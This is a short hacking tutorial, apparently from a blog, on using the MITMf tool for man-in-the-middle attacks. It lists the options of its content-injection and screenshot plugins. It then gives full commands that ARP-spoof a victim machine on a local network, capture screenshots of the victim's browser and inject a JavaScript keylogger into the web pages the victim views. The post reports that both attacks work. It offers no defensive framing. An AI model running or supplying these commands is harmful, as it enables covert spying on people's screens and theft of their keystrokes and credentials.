MITM - Capturing Screen Of Target & Injecting a Keylogger
ScreenShotter Plugin:
ScreenShotter:
Uses HTML5 Canvas to render an accurate screenshot of a clients browser
--screen Load plugin 'ScreenShotter'
--interval SECONDS Interval at which screenshots will be taken (default 10 seconds)
Inject Plugin:
Inject:
Inject arbitrary content into HTML content
--inject Load plugin 'Inject'
--js-url JS_URL URL of the JS to inject
--js-payload JS_PAYLOAD
JS string to inject
--js-file JS_FILE File containing JS to inject
--html-url HTML_URL URL of the HTML to inject
--html-payload HTML_PAYLOAD
HTML string to inject
--html-file HTML_FILE
File containing HTML to inject
--per-domain Inject once per domain per client.
--rate-limit RATE_LIMIT
Inject once every RATE_LIMIT seconds per client.
--count-limit COUNT_LIMIT
Inject only COUNT_LIMIT times per client.
--white-ips IP Inject content ONLY for these ips (comma seperated)
--black-ips IP DO NOT inject content for these ips (comma seperated)
--white-domains DOMAINS
Inject content ONLY for these domains (comma seperated)
--black-domains DOMAINS
DO NOT inject content for these domains (comma seperated)

Test the ScreenShotter on Victim Windows PC.
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --targets 10.0.0.22 -i eth0 --screen
It works perfectly.




JSKeylogger Plugin:
JSKeylogger: Injects a javascript keylogger into clients webpages --jskeylogger Load plugin 'JSKeylogger'
Usage:
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --jskeylogger

It works...